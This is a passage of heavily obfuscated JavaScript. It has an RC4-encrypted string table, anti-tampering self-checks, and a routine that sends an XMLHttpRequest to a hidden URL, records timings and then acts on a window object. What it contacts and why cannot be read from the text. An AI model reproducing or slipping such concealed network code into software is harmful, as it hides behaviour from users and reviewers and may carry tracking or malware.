\x34\x73\x77\x37\x30\x5a\x77\x37\x50\x43\x76\x73\x4b\x4d\x4d\x38\x4b\x58\x77\x36\x74\x7a\x42\x4d\x4f\x4b\x77\x35\x4d\x61','\x77\x37\x73\x63\x4e\x73\x4f\x65\x77\x70\x5a\x76\x77\x34\x62\x44\x6d\x67\x3d\x3d','\x77\x70\x44\x43\x6a\x4d\x4b\x6d\x4e\x4d\x4b\x4b\x47\x63\x4f\x48\x77\x72\x30\x3d','\x77\x35\x58\x44\x67\x45\x58\x43\x69\x6c\x55\x48','\x4c\x4d\x4f\x4c\x77\x70\x38\x3d','\x77\x34\x42\x58\x77\x6f\x6f\x35','\x77\x37\x52\x54\x63\x32\x41\x31\x77\x6f\x62\x44\x72\x51\x3d\x3d','\x54\x38\x4b\x43\x77\x71\x67\x2f','\x62\x73\x4f\x36\x64\x51\x3d\x3d','\x45\x69\x6a\x44\x6b\x77\x3d\x3d','\x4f\x6b\x4c\x44\x69\x52\x49\x66\x77\x35\x74\x6b\x77\x35\x38\x2b\x77\x35\x78\x57\x4e\x44\x34\x61\x77\x6f\x66\x43\x6d\x73\x4f\x2b\x77\x70\x31\x79\x46\x4d\x4b\x33\x66\x38\x4f\x7a\x55\x55\x68\x46\x49\x78\x37\x44\x6d\x77\x30\x3d','\x57\x56\x4c\x43\x6c\x73\x4b\x64','\x77\x35\x55\x4e\x77\x35\x73\x67\x58\x46\x39\x76\x65\x44\x51\x39\x63\x4d\x4f\x70\x77\x72\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x78\x38\x77\x72\x51\x54\x77\x35\x50\x44\x73\x73\x4f\x59\x77\x70\x76\x44\x71\x67\x39\x47\x50\x73\x4b\x4f\x77\x71\x77\x3d','\x4a\x41\x66\x44\x6f\x4d\x4f\x44\x77\x37\x6e\x43\x72\x41\x44\x44\x6c\x41\x72\x43\x6b\x51\x45\x33\x77\x37\x51\x3d','\x48\x38\x4f\x65\x77\x36\x6b\x4b\x77\x6f\x33\x43\x69\x38\x4b\x52\x4f\x48\x45\x34\x50\x69\x2f\x44\x68\x45\x68\x76\x59\x31\x63\x3d','\x59\x6c\x50\x44\x73\x77\x3d\x3d','\x77\x35\x74\x2b\x63\x67\x3d\x3d','\x42\x63\x4f\x55\x61\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x73\x4b\x78\x4d\x41\x3d\x3d','\x77\x72\x54\x43\x6a\x31\x4d\x33\x77\x34\x39\x2b\x4c\x77\x3d\x3d','\x57\x77\x38\x68\x49\x54\x54\x44\x75\x4d\x4f\x77\x5a\x6d\x39\x61\x77\x70\x66\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x63\x4f\x52\x77\x70\x66\x44\x75\x73\x4f\x77','\x77\x37\x55\x71\x59\x31\x58\x44\x72\x63\x4f\x39\x54\x42\x34\x3d'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x55132a=function(){var _0x376fe1=!![];return function(_0x7fa4fb,_0x49e288){var _0x399009=_0x376fe1?function(){if(_0x49e288){var _0x5d42db=_0x49e288['\x61\x70\x70\x6c\x79'](_0x7fa4fb,arguments);_0x49e288=null;return _0x5d42db;}}:function(){};_0x376fe1=![];return _0x399009;};}();var _0x5301fa=_0x55132a(this,function(){var _0x376fe1=function(){return'\x64\x65\x76';},_0x7fa4fb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f9c9d=function(){var _0x43cb82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x43cb82['\x74\x65\x73\x74'](_0x376fe1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cdee5=function(){var _0x540d1f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x540d1f['\x74\x65\x73\x74'](_0x7fa4fb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2e59=function(_0x1cd295){var _0x30c28c=~-0x1>>0x1+0xff%0x0;if(_0x1cd295['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x30c28c)){_0x39452f(_0x1cd295);}};var _0x39452f=function(_0x15371e){var _0x178b10=~-0x4>>0x1+0xff%0x0;if(_0x15371e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x178b10){_0x3c2e59(_0x15371e);}};if(!_0x3f9c9d()){if(!_0x1cdee5()){_0x3c2e59('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2e59('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2e59('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5301fa();var _0x4c0dd4={'\x46\x6f\x58':function _0x424f98(_0xd86319,_0x196425){return _0xd86319+_0x196425;},'\x50\x63\x78':function _0x577a9b(_0x56c822,_0x4a7a5b){return _0x56c822-_0x4a7a5b;},'\x46\x42\x45':function _0x3747dd(_0x446eee,_0x224efb){return _0x446eee+_0x224efb;},'\x7a\x43\x4d':function _0x4f4e69(_0x5150a0,_0x136302){return _0x5150a0(_0x136302);},'\x4a\x58\x4c':function _0x177c13(_0x38e0c8,_0x4a6e58){return _0x38e0c8+_0x4a6e58;},'\x76\x63\x4c':function _0x3fe555(_0x45967f){return _0x45967f();},'\x78\x78\x48':function _0x1ec884(_0x5467bb,_0x30ede1){return _0x5467bb-_0x30ede1;},'\x48\x47\x51':function _0x1a5e54(_0x14db2a,_0x3767bf){return _0x14db2a-_0x3767bf;},'\x49\x6d\x6b':function _0x19b315(_0x56d92e,_0x5337c0){return _0x56d92e-_0x5337c0;},'\x78\x6b\x51':function _0x5ea932(_0x87ba73,_0x5f16e5){return _0x87ba73==_0x5f16e5;},'\x4b\x63\x73':function _0x15b987(_0x588c2d){return _0x588c2d();},'\x74\x51\x6b':function _0x4484c7(_0x31532b,_0x36edd2){return _0x31532b-_0x36edd2;},'\x77\x4c\x47':function _0x5a28c0(_0x3f1a45,_0x3429ea){return _0x3f1a45+_0x3429ea;},'\x77\x4e\x73':function _0x309235(_0x19330e,_0x4aaf0c){return _0x19330e+_0x4aaf0c;},'\x48\x48\x75':function _0x3db9f8(_0x582316,_0x2c28aa){return _0x582316+_0x2c28aa;}};var _0xc13a9=this[_0xde56('0x0', '\x66\x62\x6b\x61')];var _0x487772=_0xc13a9[_0xde56('0x1', '\x26\x45\x74\x79')];var _0x32641e=_0xc13a9[_0xde56('0x2', '\x63\x46\x65\x74')];var _0x2286fc=_0xde56('0x4', '\x29\x0f\x69\x11\xa5\xaa\x4a\x24');var _0x55e66c=new _0xc13a9[_0xde56('0x5', '\x25\x59\x53\x35')]()[_0xde56('0x6', '\x55\x69\x66\x5a')]();var _0x42202b=_0xde56('0x7', '\x65\x41\x55\x48');var _0x5375b0=new _0xc13a9[_0xde56('0x8', '\x32\x78\x37\x32')](0x3);var _0x367624;var _0x4362eb=function(){_0x5375b0[0x2]=_0x4c0dd4[_0xde56('0x9', '\x63\x26\x6a\x32')]('\x72\x3a',_0x4c0dd4[_0xde56('0xa', '\x6e\x45\x29\x61')](new _0xc13a9[_0xde56('0xb', '\x62\x6b\x78\x32')]()[_0xde56('0xc', '\x62\x6b\x78\x32')](),_0x55e66c));_0x487772[_0xde56('0xd', '\x66\x62\x6b\x61')](_0xde56('0xe', '\x78\x6d\x46\x6e'))[_0xde56('0xf', '\x67\x78\x78\x56')]=_0x4c0dd4[_0xde56('0x10', '\x42\x78\x29\x43')](_0xde56('0x11', '\x67\x51\x41\x70'),_0x4c0dd4[_0xde56('0x12', '\x7a\x44\x73\x6f')](_0x32641e,_0x4c0dd4[_0xde56('0x13', '\x37\x28\x28\x6a')](_0x4c0dd4[_0xde56('0x14', '\x77\x4c\x53\x71')](_0x42202b,'\x20\x28'),_0x5375b0[_0xde56('0x15', '\x6e\x45\x29\x61')]())+'\x29'));};try{var _0x3837b9=_0xde56('0x16', '\x55\x69\x66\x5a')[_0xde56('0x17', '\x79\x50\x44\x5d')]('\x7c'),_0x2e61ec=0x0;while(!![]){switch(_0x3837b9[_0x2e61ec++]){case'\x30':_0xc13a9[_0xde56('0x18', '\x54\x53\x42\x66')]=function(){if(!window[_0xde56('0x19', '\x46\x25\x30\x33')])_0x4c0dd4[_0xde56('0x1a', '\x7a\x44\x73\x6f')](_0x4362eb);};continue;case'\x31':_0x367624[_0xde56('0x1b', '\x78\x6d\x46\x6e')]=function(){switch(_0x367624[_0xde56('0x1c', '\x63\x34\x5e\x2a')]){case 0x0:_0x42202b=_0x4c0dd4[_0xde56('0x1d', '\x36\x34\x79\x76')](new _0xc13a9[_0xde56('0x1e', '\x6a\x28\x31\x6c')]()[_0xde56('0x1f', '\x66\x62\x6b\x61')](),_0x55e66c)+_0xde56('0x20', '\x67\x51\x41\x70');break;case 0x1:_0x42202b=_0x4c0dd4[_0xde56('0x21', '\x6e\x45\x29\x61')](_0x4c0dd4[_0xde56('0x22', '\x4e\x79\x68\x4c')](new _0xc13a9[_0xde56('0x23', '\x46\x25\x30\x33')]()[_0xde56('0x24', '\x70\x45\x40\x51')](),_0x55e66c),_0xde56('0x25', '\x36\x34\x79\x76'));break;case 0x2:_0x42202b=_0x4c0dd4[_0xde56('0x26', '\x68\x23\x30\x24')](_0x4c0dd4[_0xde56('0x27', '\x29\x77\x30\x52')](new _0xc13a9[_0xde56('0x28', '\x34\x48\x6d\x47')]()[_0xde56('0x29', '\x71\x4f\x24\x61')](),_0x55e66c),_0xde56('0x2a', '\x25\x55\x46\x62'));break;case 0x3:_0x42202b=_0x4c0dd4[_0xde56('0x2b', '\x4a\x6c\x63\x5a')](_0x4c0dd4[_0xde56('0x2c', '\x63\x34\x5e\x2a')](new _0xc13a9[_0xde56('0x2d', '\x26\x45\x74\x79')]()[_0xde56('0x2e', '\x4d\x36\x69\x6e')](),_0x55e66c),_0xde56('0x2f', '\x5e\x44\x53\x6e'));break;case 0x4:_0x42202b=_0xde56('0x30', '\x29\x77\x30\x52');_0x5375b0[0x1]=_0x4c0dd4[_0xde56('0x31', '\x5a\x40\x7a\x61')]('\x63\x3a',_0x4c0dd4[_0xde56('0x32', '\x54\x53\x42\x66')](new _0xc13a9[_0xde56('0x33', '\x41\x77\x69\x54')]()[_0xde56('0x34', '\x65\x41\x55\x48')](),_0x55e66c));if(_0x4c0dd4[_0xde56('0x35', '\x32\x78\x37\x32')](_0x367624[_0xde56('0x36', '\x58\x51\x39\x40')],0xc8)){if(window[_0xde56('0x37', '\x37\x28\x28\x6a')]){_0x4c0dd4[_0xde56('0x38', '\x66\x62\x6b\x61')](_0x4362eb);_0xc13a9[_0xde56('0x39', '\x63\x34\x5e\x2a')][_0xde56('0x3a', '\x42\x78\x29\x43')](_0xde56('0x3b', '\x78\x6d\x46\x6e'),_0xc13a9[_0xde56('0x3c', '\x58\x51\x39\x40')]);}else{_0xc13a9[_0xde56('0x3d', '\x57\x4d\x48\x30')][_0xde56('0x3e', '\x77\x76\x39\x70')]();}}break;}};continue;case'\x32':_0x5375b0[0x0]='\x73\x3a'+_0x4c0dd4[_0xde56('0x3f', '\x55\x69\x66\x5a')](new _0xc13a9[_0xde56('0x40', '\x71\x4f\x24\x61')]()[_0xde56('0x41', '\x68\x23\x30\x24')](),_0x55e66c);continue;case'\x33':_0x367624[_0xde56('0x42', '\x5a\x50\x40\x30')](_0xde56('0x43', '\x63\x34\x5e\x2a'),_0x4c0dd4[_0xde56('0x44', '\x25\x59\x53\x35')](_0xde56('0x45', '\x6a\x28\x31\x6c'),_0x2286fc),![]);continue;case'\x34':_0x367624[_0xde56('0x46', '\x63\x26\x6a\x32')](null);continue;case'\x35':if(_0xc13a9[_0xde56('0x47', '\x67\x51\x41\x70')]){_0x367624=new _0xc13a9[_0xde56('0x48', '\x65\x41\x55\x48')]();}else{_0x367624=new _0xc13a9[_0xde56('0x49', '\x25\x59\x53\x35')](_0xde56('0x4a', '\x4a\x6c\x63\x5a'));}continue;}break;}}catch(_0x1f3a2c){_0x42202b+=_0x4c0dd4[_0xde56('0x4b', '\x6a\x28\x31\x6c')](_0x4c0dd4[_0xde56('0x4c', '\x68\x23\x30\x24')](_0x4c0dd4[_0xde56('0x4d', '\x46\x25\x30\x33')](new _0xc13a9[_0xde56('0x4e', '\x57\x4d\x48\x30')]()[_0xde56('0x4f', '\x54\x53\x42\x66')](),_0x55e66c),_0xde56('0x50', '\x29\x77\x30\x52')),_0x1f3a2c);}}());var _0x18c5=['\x77\x70\x37\x44\x67\x48\x31\x77\x77\x36\x44\x44\x6d\x63\x4f\x4f\x77\x72\x6b\x3d','\x77\x6f\x58\x43\x72\x46\x46\x67\x47\x38\x4b\x45\x41\x38\x4b\x48\x64\x46\x62\x43\x6f\x7a\x4d\x3d','\x77\x34\x35\x4f\x54\x56\x31\x62','\x77\x6f\x6a\x44\x6c\x53\x55\x55\x5a\x51\x3d\x3d','\x53\x54\x2f\x44\x67\x7a\x44\x43\x71\x44\x45\x53\x42\x78\x30\x33\x77\x6f\x76\x44\x76\x55\x30\x3d','\x77\x6f\x6e\x44\x6e\x53\x30\x56\x61\x41\x3d\x3d','\x77\x6f\x44\x44\x76\x56\x4c\x44\x67\x47\x62\x44\x6f\x51\x3d\x3d','\x64\x63\x4b\x39\x77\x71\x48\x43\x69\x56\x34\x3d','\x4c\x46\x58\x44\x6c\x32\x4a\x36\x77\x72\x37\x44\x70\x54\x51\x39\x45\x38\x4b\x72\x77\x71\x7a\x43\x73\x4d\x4b\x77\x4a\x63\x4f\x46','\x4d\x51\x37\x44\x68\x31\x33\x43\x76\x41\x6a\x44\x71\x38\x4b\x37\x77\x34\x58\x43\x73\x6e\x66\x43\x70\x4d\x4f\x6f\x49\x4d\x4b\x59','\x77\x36\x56\x69\x77\x35\x50\x43\x70\x4d\x4b\x4f\x55\x77\x78\x35\x66\x69\x37\x44\x75\x47\x48\x44\x6f\x4d\x4f\x68\x47\x38\x4b\x73\x53\x44\x37\x43\x74\x73\x4b\x69\x54\x42\x4d\x3d','\x57\x48\x55\x72\x54\x38\x4f\x63\x77\x34\x6b\x4c\x53\x79\x72\x43\x75\x63\x4f\x6c\x47\x43\x76\x43\x71\x55\x33\x43\x67\x4d\x4b\x33\x77\x36\x48\x44\x6d\x77\x3d\x3d','\x51\x79\x37\x43\x6a\x38\x4f\x32\x77\x6f\x6f\x38','\x77\x72\x37\x43\x68\x6d\x64\x42\x4f\x38\x4b\x6b\x63\x73\x4b\x7a\x55\x58\x50\x43\x68\x41\x67\x3d','\x62\x73\x4f\x70\x77\x72\x37\x44\x6f\x30\x4a\x62\x53\x63\x4f\x61\x77\x70\x4c\x44\x74\x73\x4f\x6e\x77\x71\x72\x44\x76\x44\x5a\x46\x4f\x73\x4b\x67\x43\x44\x4e\x33\x5a\x7a\x34\x43\x77\x34\x62\x43\x73\x4d\x4b\x6a\x4d\x38\x4b\x6d\x77\x37\x34\x3d','\x49\x78\x58\x44\x67\x51\x3d\x3d','\x4f\x51\x6a\x44\x69\x30\x6a\x43\x67\x53\x37\x44\x76\x73\x4b\x6d\x77\x34\x49\x3d','\x65\x73\x4b\x38\x77\x72\x4e\x46\x58\x55\x45\x3d','\x61\x73\x4f\x31\x77\x71\x72\x43\x73\x57\x72\x43\x6d\x58\x74\x6f\x77\x6f\x4a\x51\x41\x54\x4d\x51\x77\x37\x4e\x4c\x77\x70\x34\x34\x77\x37\x37\x43\x67\x63\x4f\x78\x77\x35\x63\x48\x77\x35\x52\x2f\x52\x4d\x4f\x2f\x5a\x77\x3d\x3d','\x77\x71\x6a\x44\x76\x38\x4f\x57','\x77\x6f\x2f\x44\x6b\x44\x51\x48\x5a\x4d\x4b\x47\x63\x67\x3d\x3d','\x77\x36\x4c\x44\x73\x68\x55\x73\x56\x38\x4b\x69\x48\x77\x2f\x44\x6b\x6a\x4c\x43\x70\x56\x39\x5a\x47\x57\x68\x48\x54\x51\x3d\x3d','\x44\x67\x74\x31\x46\x6d\x38\x2b','\x44\x42\x39\x7a\x42\x33\x6f\x68\x51\x68\x44\x43\x75\x53\x77\x3d','\x77\x6f\x50\x44\x72\x63\x4b\x4d\x77\x36\x56\x30\x77\x36\x68\x62\x50\x48\x50\x44\x6a\x6d\x62\x44\x6b\x38\x4b\x39\x77\x35\x62\x44\x6e\x63\x4b\x43\x45\x38\x4f\x30\x61\x6d\x33\x44\x68\x73\x4b\x69\x42\x54\x30\x50\x77\x70\x45\x59\x43\x4d\x4b\x50\x61\x67\x64\x6f\x77\x70\x77\x38\x77\x6f\x39\x78\x4d\x4d\x4b\x5a\x77\x70\x6b\x3d','\x77\x35\x33\x43\x74\x6c\x4c\x44\x6d\x69\x63\x3d','\x41\x54\x7a\x44\x71\x57\x39\x68\x53\x63\x4f\x71\x77\x36\x45\x70\x77\x70\x66\x44\x6b\x63\x4f\x64\x77\x70\x45\x3d','\x77\x72\x37\x44\x71\x38\x4f\x5a\x77\x34\x76\x43\x71\x44\x41\x3d','\x66\x56\x64\x4e\x77\x37\x59\x72','\x77\x37\x34\x32\x77\x34\x51\x53\x77\x70\x6c\x2b\x4f\x41\x6b\x7a\x77\x35\x5a\x48\x46\x4d\x4b\x31\x42\x58\x62\x44\x6c\x56\x52\x6b\x77\x70\x58\x44\x6d\x67\x72\x44\x73\x4d\x4f\x2b\x41\x4d\x4f\x64\x77\x6f\x68\x51\x77\x70\x7a\x44\x6e\x63\x4b\x78\x77\x37\x2f\x43\x6a\x73\x4f\x31\x50\x63\x4b\x76\x54\x51\x37\x44\x70\x68\x4d\x3d','\x50\x63\x4f\x6b\x4f\x63\x4b\x31\x4f\x51\x3d\x3d','\x77\x6f\x33\x44\x68\x6e\x5a\x68\x77\x35\x58\x44\x6c\x38\x4f\x45\x77\x72\x6e\x43\x6d\x44\x72\x44\x6b\x38\x4b\x65\x59\x51\x3d\x3d','\x77\x71\x6b\x4c\x50\x7a\x4d\x50\x4a\x51\x3d\x3d','\x52\x43\x54\x43\x68\x38\x4f\x72\x77\x70\x6f\x3d','\x61\x73\x4f\x31\x77\x71\x72\x43\x73\x57\x72\x43\x6d\x58\x74\x6f\x77\x6f\x4a\x51\x42\x43\x77\x41\x77\x36\x5a\x6a\x77\x70\x63\x75\x77\x72\x37\x43\x6d\x63\x4f\x51\x77\x35\x67\x55\x77\x34\x45\x35\x47\x38\x4b\x77\x4e\x4d\x4b\x69\x52\x73\x4b\x42\x77\x70\x72\x44\x70\x4d\x4f\x55\x63\x78\x66\x43\x69\x58\x7a\x44\x6b\x4d\x4b\x63','\x77\x35\x5a\x49\x77\x35\x51\x64\x77\x37\x73\x3d','\x77\x35\x56\x61\x77\x35\x30\x61\x77\x35\x2f\x43\x75\x73\x4b\x65\x77\x70\x64\x43\x77\x37\x48\x43\x71\x63\x4f\x75\x77\x70\x59\x3d','\x4b\x33\x55\x2b\x42\x44\x2f\x44\x6d\x41\x3d\x3d','\x4b\x63\x4f\x33\x4e\x4d\x4b\x75\x4f\x41\x3d\x3d','\x4f\x67\x44\x44\x6b\x45\x54\x43\x73\x6a\x62\x44\x75\x73\x4b\x73\x77\x34\x50\x44\x6c\x57\x6e\x43\x76\x73\x4f\x79\x4c\x4d\x4b\x55\x57\x63\x4b\x37\x77\x36\x6c\x57\x77\x36\x55\x56\x49\x4d\x4f\x78\x77\x71\x7a\x44\x74\x7a\x62\x43\x69\x54\x66\x44\x6d\x63\x4b\x30\x77\x6f\x72\x44\x76\x4d\x4f\x74\x54\x73\x4b\x66\x51\x56\x4e\x59\x42\x57\x5a\x61\x50\x6d\x37\x44\x67\x4d\x4f\x37\x77\x70\x67\x3d','\x47\x78\x39\x70\x4